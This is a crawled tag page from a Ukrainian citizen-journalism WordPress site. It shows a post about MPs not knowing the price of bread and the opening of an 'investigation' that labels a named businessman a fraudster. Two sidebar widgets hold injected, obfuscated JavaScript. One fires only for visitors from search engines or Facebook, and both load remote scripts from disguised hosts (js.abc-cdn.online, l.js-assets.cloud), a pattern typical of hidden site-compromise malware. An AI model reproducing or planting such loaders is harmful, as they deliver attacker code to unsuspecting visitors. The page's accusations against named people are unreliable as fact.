

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://40ka.info/?tag=yurij-pavlenko
body_size: 70279
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="uk" id="arve">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Юрій Павленко - 40ka.інфо - Портал громадянської журналістики</title>
<link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/css/screen.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/css/ie.css" type="text/css" media="screen, projection"><![endif]-->
<link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/style.css" type="text/css" media="screen" />
<!--[if IE 6]>
	<script src="https://40ka.info/wp-content/themes/PressBlue/js/pngfix.js"></script>
	<script>
	  DD_belatedPNG.fix('#header');
	</script>
<![endif]--> 
<link rel="alternate" type="application/rss+xml" title="40ka.інфо &#8211; Портал громадянської журналістики RSS Feed" href="https://40ka.info/?feed=rss2" />
<link rel="alternate" type="application/atom+xml" title="40ka.інфо &#8211; Портал громадянської журналістики Atom Feed" href="https://40ka.info/?feed=atom" />
<link rel="pingback" href="https://40ka.info/xmlrpc.php" />
<script language="JavaScript" type="text/javascript" src="https://code.jquery.com/jquery-latest.js"></script>

<!-- All in One SEO Pack 3.1.1 від Michael Torbert of Semper Fi Web Design[305,381] -->

<meta name="keywords"  content="буханка хлеба,Віктор Шевченко,нардепы,народные избранники,Олег Барна,Олег Ляшко,сколько стоит,Юрій Павленко,associated first capital incorporated,Анатолий Рыбак,Боголюбов,Геннадій Боголюбов,госслужба,гостиница Спорт,Дмитрий Леонидович Чернявский,Дмитрий Чернявский,Донецк,Донецкрыба,Екатерина Боголюбова,Ефим Звягильский,инвестпроект,кока-кола,Леонид Владимирович Чернявский,Лужков,мошенник,НСК «Олимпийский»,оффшор,паспорт,СБУ,уголовное дело,финансы,Юрий Супрунюк,Аліна Айвазова,Анатолій Бурдюгов,Анатолій Матвієнко,Анатолій Франчук,Андрій Балога,Андрій Білозір,Андрій Клюєв,Андрій Пишний,Андрій Тягнибок,Андрій Ющенко,Богдан Дубневич,Бойко Юрій,Вадим Гуржос,Вадим Писарєв,Василь Онопенко,Василь Петьовка,Виктор Уколов,Виктор Ющенко,Виктор Янукович,Віктор Балога,Віктор Пінчук,Володимир Гришко,Володимир Мельниченко,Володимир Путін,Галина Герега,Ганна Герман,Геннадій Васильєв,Григорій Калетнік,Давид Жвания,Деркач Андрій,Дмитро Добкін,Дмитро Корчінський,Дмитро Понамарчук,Дмитро Табачник,Дмитро Фірташ,Едуард Зейналов,Євген Корнійчук,Иван Балога,Игорь Васюник,Игорь Франчук,Ирина Горина,Іван Васюник,Іво Бобул,Ігор Калетник,Ігор Палиця,Інна Богословська,Ірина Білик,Ірина Луценко,Катерина Ющенко,Кільчицька Ірена,Кучма Леонід,Леонід Кучма,Луценко Юрій,Марина Порошенко,Мартиненко Микола,Медведчук Віктор,Микола Катеринчук,Микола Палійчук,Михайло Добкін,Михайло Саакашвілі,Наталія Королевська,Ніно Ананіашвілі,Оксана Балога,Оксана Билозир,Оксана Калетник,Оксана Корчинська,Оксана Хант (Мороз),Олег Надоша,Олег Рибачук,Олег Тягнибок,Олександр Буряк,Олександр Васильєв,Олександр Вілкул,Олександр Герега,Олександр Третьяков,Олександр Черевко,Олексій Гончаренко,Олексій Костусєв,Олексій Порошенко,Олена Пінчук,Олесь Довгий,Ольга Богомолець,Павло Балога,Палатний Артур,Петро Мельник,Петро Міхеєв,Петро Порошенко,Петро Ющенко,Піскун Святослав,Рена Назарова,Рибачук Олег,Світлана Медведєва,Сергій Березенко,Сергій Буряк,Сергій Винокуров,Сергій Клюєв,Сергій Льовочкін,Станислав Аржевитин,Станіслав Довгий,Степан Черновецький,Стець Юрій,Франчук Олена,Шуфрич Нестор,Эдуард Прутник,Юрий Солод,Юрій Вілкул,Юрій Збітнєв,Юрій Луценко,Юрій Стець,Ярослав Дубневич,Ярослав Ющенко,Борис Колесников,Евро-2012,завод «Стрела»,зять Боголюбова,компания «Аврора»,кредит,Минмолодьспорт,НСК Олімпійський,отмывание денег,Павленко,Родовидбанк,Сергей Курченко,фирма «Инвестиции и недвижимость»,Чернявский,Чернявский и партнеры,tax consulting u.k.,Аврора Капитал Киев,Анатолій Ющук,банк «Национальные финансовые традиции»,Валентин Ильенко,Валерий Бугай,Васюнык,Евгений Червоненко,Евро – 2012,Киевгорстрой,компания «Аврора Капитал»,коррупция,Марина Фирташ,оффшорные операции,рейдер,реконструкция «Олимпийского»,Сергей Калиновский,смета реконструкции,советник министра,Фірташ,Червоненко,straightline trade Великобритания,Аврора-капитал,зять,Алла Борулько,Анатолій Близнюк,Анатолій Семинога,Андрій Бондаренко,Андрій Ландик,Андрій Шевченко,Антон Пригодський,Артем Пшонка,Артем Щербань,Борис Дейч,Борис Тарасюк,В\'ячеслав Крук,Вадим Гривковський,Валентин Ландик,Валентин Матвєєв,Валерій Бідний,Валерій Бондик,Василь Бубка,Василь Мармазов,Василь Салигін,Віктор Бондик,Віктор Євсєєв,Віктор Івченко,Віктор Князевич,Віктор Пшонка,Віктор Таран,Віктор Таран-Терен,Віктор Швець,Віктор Шишкін,Віра Ульянченко,Віталій Пригодський,Віталій Шевченко,Володимир Вечерко,Володимир Дейч,Володимир Крупко,Володимир Литвин,Володимир Поляченко,Володимир Семинога,Володимир Федорчук,Володимир Щербань,Дмитро Рева,Едуард Гривковський,Еліна Шишкіна,Євген Мармазов,Зиновій Шкутяк,Іван Куровський,Ігор Демьохін,Ігор Шаров,Інна Новак,Катерина Самойлик,Костянтин Винокуров,Леонид Черновецкий,Леонід Чеботар,Леся Оробець,Людмила Черпіцька,Максим Оніщук,Медведько,Микола Ковзель,Микола Коровіцин,Микола Круглов,Микола Литвин,Микола Оніщук,Микола Шершун,Наталія Багашева,Наталія Блажівська,Олег Куровський,Олег Матвєєв,Олег Тарасюк,Олег Черпіцький,Олександр Супруненко,Олександр Ткаченко,Олександр Чалий,Олександр Черпіцький,Олександр Шаров,Олексій Рева,Олена Бондаренко,Олена Денисова,Олена Лукаш,Олена Мамонтова,Ольга Трегубова,Петро Ковзель,Петро Крупко,Петро Литвин,Петро Онопенко,Петро Шкутяк,політичні клани,Руслан Князевич,Сергій Близнюк,Сергій Бубка,Сергій Дейч,Сергій Ківалов,Сергій Самойлик,Сергій Чеботар,сімейні клани,Тетяна Ківалова,Тетяна Лукаш,Юлія Ковальова,Юлія Новікова,Юлія Швець,Юрій Ключковський,Юрій Крук,Юрій Поляченко,Юрій Трегубов,Юрій Шаров,Юхим Зв\'ягильський,Ярослав Федорчук,Дмитро Чернявський,Катерина Боголюбова,Приват,Виктор Корж,Иван Васюнык,Равиль Сафиуллин" />
<meta name="robots" content="noindex,follow" />

<link rel="canonical" href="https://40ka.info/?tag=yurij-pavlenko" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="40ka.інфо - Портал громадянської журналістики &raquo; Юрій Павленко Канал теґу" href="https://40ka.info/?feed=rss2&#038;tag=yurij-pavlenko" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/40ka.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='spu-css-css'  href='https://40ka.info/wp-content/plugins/social-popup/spu.css?ver=1.6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://40ka.info/wp-includes/css/dist/block-library/style.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://40ka.info/wp-includes/css/dashicons.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://40ka.info/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-plugin-css'  href='https://40ka.info/wp-content/plugins/videojs-html5-video-player-for-wordpress/plugin-styles.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css'  href='//vjs.zencdn.net/4.5/video-js.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://40ka.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://40ka.info/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://40ka.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src="https://connect.facebook.net/en_US/all.js?ver=1.6.4.3#xfbml=1"></script>
<script type='text/javascript' src="https://platform.twitter.com/widgets.js?ver=1.6.4.3"></script>
<script type='text/javascript' src='https://apis.google.com/js/plusone.js?ver=1.6.4.3'></script>
<script type='text/javascript' src='https://40ka.info/wp-content/plugins/social-popup/spu.js?ver=1.6.4.3'></script>
<link rel='https://api.w.org/' href='https://40ka.info/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://40ka.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://40ka.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.4" />
				
					<style type="text/css">
					.spu-button {
		margin-left:15px;
		margin-left: 15px;
		display: inline-table;
		margin-top: 12px;
		vertical-align: middle;
}
#spu-msg-cont {
	border-bottom:1px solid#ccc;
	border-top:1px solid#ccc;
	background-image:linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-o-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-moz-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-webkit-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-ms-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#D8E7FC),color-stop(0.85,#EBF2FC));
	padding:16px;
}
#spu-msg {
	margin:0 0 22px;
}
.step-clear {
	clear:both!important;
}
#spu-title {
	font-family:'Lucida Sans Unicode,Lucida Grande,sans-serif!important;
	font-size:12px;
	padding:12px 0 9px 10px;
	font-size:16px;
}					</style>			
					<script type="text/javascript">
						jQuery(document).ready(function($){
								
						setTimeout( 
						function(){				
							socialPopUP({
								// Configure display of popup
								advancedClose: true,
								opacity: "0.65",
								s_to_close: "0",
								days_no_click: "99",
								segundos : "seconds",
								esperar : "Wait",
								thanks_msg : "Thanks for supporting our site!!!",
								thanks_sec : "3",
							})
						}
							,1000								);
						});	
						
						
					</script>
					
	
		<script type="text/javascript"> document.createElement("video");document.createElement("audio");document.createElement("track"); </script>
		</head>
<body>

	<div id="wrapper">
		<div id="container" class="container">  
			<div class="span-24">
				<div class="span-17">
					<div id="pagemenucontainer">
						<ul id="pagemenu">
							<li ><a href="https://40ka.info/">Главная</a></li>
														<li><a href="https://40ka.info/?feed=rss2"><img src="https://40ka.info/wp-content/themes/PressBlue/images/rss.png"  style="margin:0 2px 0 0; vertical-align:middle;"  /> RSS Канал</a></li>		
							<li><a href="https://twitter.com/40ka" title="Follow me on Twitter!"><img src="https://40ka.info/wp-content/themes/PressBlue/images/twitter.png"  style="margin:0 2px 0 0; vertical-align:middle;"  title="Follow me on Twitter!" /> Твиттер</a></li>						</ul>
					</div>
				</div>
				<div id="topsearch" class="span-7 last">
					<form role="search" method="get" id="searchform" class="searchform" action="https://40ka.info/">
				<div>
					<label class="screen-reader-text" for="s">Пошук:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Шукати" />
				</div>
			</form>				</div>
			</div>

<div align="center"><script type="text/javascript"><!--
google_ad_client = "pub-2850051499494820";
/* 728x90, створено 13.06.10 */
google_ad_slot = "4381879702";
google_ad_width = 728;

google_ad_height = 90;
 //-->
</script>
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
 </script></div>

				<div id="header" class="span-24">
					<div class="span-11" style="position:relative">
  <div class="social" style="display:block;position:absolute;left:107px;width:100px;">
    <a href="https://twitter.com/40ka" class="twitter-follow-button" data-show-count="true" data-lang="ru">Читати @40ka</a>
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
  </div>

  <div class="social2" style="display:block;position:absolute;left:107px;width:100px;top:71px">
    <a href="http://40ka-info.livejournal.com/" target="_blank"><img src="/wp-content/themes/PressBlue/images/livejournal.png" border="0"></a>
  </div>

													<a href="https://40ka.info"><img src="https://40ka.info/wp-content/themes/PressBlue/images/40ka_logo_2.png" alt="40ka.інфо &#8211; Портал громадянської журналістики" title="40ka.інфо &#8211; Портал громадянської журналістики" class="logo" /></a>
												</div>
					
					<div class="span-13 last">
						<div class="headright">
													</div>
						
					</div>
				</div>
				<div class="span-24" style="background: #fff;">
					<div class="headline"></div>
				</div><div class="span-24" id="contentwrap">
<div class="span-5">
		<div class="sidebar sidebar-left">
		
			<ul>
						<li id="recent-posts-3" class="widget widget_recent_entries">		<h2 class="widgettitle">Свіжі новини</h2>		<ul>
											<li>
					<a href="https://40ka.info/?p=13092">Концерн NICMAS екснардепа Григорія Дашутіна був постачальником ВПК росії навіть після 24 лютого 2022 року. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13093">Апеляційна палата ВАКС заочно заарештувала ексголову правління VAB Банку Денису Мальцеву</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13090">Мафіозі Олегу Бахматюку загрожує у США кримінальна справа про шахрайство на 1 мільярд доларів</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13088">Руслан Стефанчук вніс тоталітарний законопроект, за який обмежує права журналістів</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13080">При Лубченко объемы скруток достигли десятков миллиардов гривен. Расследование</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13074">Мафіозі Олександр Дубілет виявився громадянином Ізраїлю</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13073">НАБУ взялось за семерых подельников яичного мафиози Бахматюка по делу «ВиЭйБи Банка»</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13072">Ватний нардеп Антон Яценко не встав під час виконання гімну України в міськраді Умані. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13071">Медведчук вітав 9 травня ватажка терористів «ДНР» Пушиліна і бажав йому «побільше перемог». Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13068">432 українці померли від COVID за добу, лише 4 українці отримали друге щеплення проти коронавірусу, але Степанов заявив, що Україна почала виходити з третьої хвилі COVID – 19</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13067">Справа мафіозі Олега Бахматюка: четверо адвокатів його сестри Наталії Василюк систематично не з&#8217;являються на судові засідання</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13066">ЗЕгниды обяжут украинцев отнести в банк всю наличку и заплатить 5% налога?</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13065">Нардеп Сергій Шахов не вказав у декларації цивільну дружину та її майно. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13063">Нацбанк oтcудил у кoмпaнии мошенника Бaxмaтюкa нeдвижимocть в Ивaнo-Фрaнкoвcкe</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13062">Накопичення російських сил може стати основою для військових вторгнень в Україну, — директор ЦРУ Вільям Бернз</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13061">У Києві вбили добровольця та громадського активіста Олександра Мандича, затримано трьох підозрюваних</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13060">Пройдисвіт Семен Семенченко виявився бойовою шісткою мафіозі Коломойського. Розслідування. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13059">Блазень Зеленський розважав Януковича й Медведєва після ратифікації «Харківських угод» — вони були у в банних халатах. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13058">США запровадили санкції проти спільника Зеленського</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13057">Суддя ВАКС Оксана Олійник залишила призупиненим слідство у справі мафіозі Бахматюка про заволодіння 1,2 млрд грн</a>
									</li>
					</ul>
		</li><li id="calendar-3" class="widget widget_calendar"><h2 class="widgettitle">Архіви</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://40ka.info/?m=202211">&laquo; Лис</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li><li id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></li><li id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>			</ul>
			
				</div>
</div>	<div class="span-14">
		<div id="content">	

		
 	   	  		<h2 class="pagetitle">Сообщения с тегами &#8216;Юрій Павленко&#8217;</h2>
 	  
				<div class="post-8423 post type-post status-publish format-standard hentry category-dajdzhest tag-buhanka-hleba tag-Viktor-SHevchenko tag-nardepy tag-narodnye-yzbrannyky tag-Oleg-Barna tag-oleg-lyashko tag-skolko-stoyt tag-yurij-pavlenko">
				<h2 class="title" id="post-8423"><a href="https://40ka.info/?p=8423" rel="bookmark" title="Постоянная ссылка: Нардепы не знают сколько стоит куб воды, проезд в метро и буханка хлеба. Видео">Нардепы не знают сколько стоит куб воды, проезд в метро и буханка хлеба. Видео</a></h2>
				<div class="postdate">Опубликовано: Листопад 2nd, 2016 </div>

				<div class="entry">
					<p><a href="https://40ka.info/wp-content/uploads/2016/11/Rada-groshovyi-minimum1.jpg"><img class="aligncenter size-full wp-image-8424" src="https://40ka.info/wp-content/uploads/2016/11/Rada-groshovyi-minimum1.jpg" alt="Rada-groshovyi-minimum1" width="447" height="553" /></a></p>
<p>&nbsp;</p>
<p style="color: #444444;">Мы часто слышим, как народные избранники с трибуны рассказывают, как тяжело живется нашему народу, сообщает <a style="color: #036da7;" href="http://sprotiv.org/" target="_blank">sprotiv.org</a>.</p>
<p style="color: #444444;">Эксперт по депутатам Даша Селфи заинтересовалась, а знают ли они, сколько стоит киловатт электроэнергии и буханка хлеба.</p>
<p style="color: #444444;">Героями ролика стали Олег Барна, Олег Ляшко, Юрий Павленко, Виктор Шевченко и другие. Депутатам были заданы вопросы о стоимости молока, хлеба, воды и электроэнергии.</p>
<p style="color: #444444;">На большинство вопросов кнопкодавы затруднились ответить.</p>
<p style="color: #444444;"><iframe width='425' height='344' src='//www.youtube.com/embed/te-jd9l476Y?autoplay=0&loop=0&rel=0' frameborder='0' allowfullscreen></iframe></p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=2911" rel="category">Дайджест</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=buhanka-hleba" rel="tag">буханка хлеба</a>, <a href="https://40ka.info/?tag=Viktor-SHevchenko" rel="tag">Віктор Шевченко</a>, <a href="https://40ka.info/?tag=nardepy" rel="tag">нардепы</a>, <a href="https://40ka.info/?tag=narodnye-yzbrannyky" rel="tag">народные избранники</a>, <a href="https://40ka.info/?tag=Oleg-Barna" rel="tag">Олег Барна</a>, <a href="https://40ka.info/?tag=oleg-lyashko" rel="tag">Олег Ляшко</a>, <a href="https://40ka.info/?tag=skolko-stoyt" rel="tag">сколько стоит</a>, <a href="https://40ka.info/?tag=yurij-pavlenko" rel="tag">Юрій Павленко</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до Нардепы не знают сколько стоит куб воды, проезд в метро и буханка хлеба. Видео</span></span></div>

			</div>

				<div class="post-6807 post type-post status-publish format-standard hentry category-chernyavskij-dmitro tag-associated-first-capital-incorporated tag-anatolij-rybak tag-bogolyubov tag-gennadij-bogolyubov tag-gossluzhba tag-gostynytsa-Sport tag-dmitrij-leonidovich-chernyavskij tag-dmitrij-chernyavskij tag-doneck tag-Donetskryba tag-ekaterina-bogolyubova tag-efim-zvyagilskij tag-ynvestproekt tag-koka-kola tag-Leonyd-Vladymyrovych-CHernyavskyj tag-Luzhkov tag-moshennik tag-NSK-Olympyjskyj tag-offshor tag-pasport tag-sbu tag-ugolovnoe-delo tag-fynansy tag-yurij-suprunyuk tag-yurij-pavlenko">
				<h2 class="title" id="post-6807"><a href="https://40ka.info/?p=6807" rel="bookmark" title="Постоянная ссылка: Зять ПРИВАТовца Геннадия Боголюбова мошенник Дмитрий Чернявский. Расследование">Зять ПРИВАТовца Геннадия Боголюбова мошенник Дмитрий Чернявский. Расследование</a></h2>
				<div class="postdate">Опубликовано: Грудень 6th, 2015 </div>

				<div class="entry">
					<p><a href="https://40ka.info/wp-content/uploads/2012/05/Chernyavskyi-Dmitro1.jpg"><img class="aligncenter size-full wp-image-2267" src="https://40ka.info/wp-content/uploads/2012/05/Chernyavskyi-Dmitro1.jpg" alt="Chernyavskyi Dmitro1" width="300" height="271" /></a></p>
<p>&nbsp;</p>
<p style="color: #444444;">Дмитрий Чернявский родился и вырос в Донецке. Дмитрий Чернявский – выходец из приличной еврейской семьи. Его папу, Леонида Владимировича Чернявского многие в городе знают и уважают.</p>
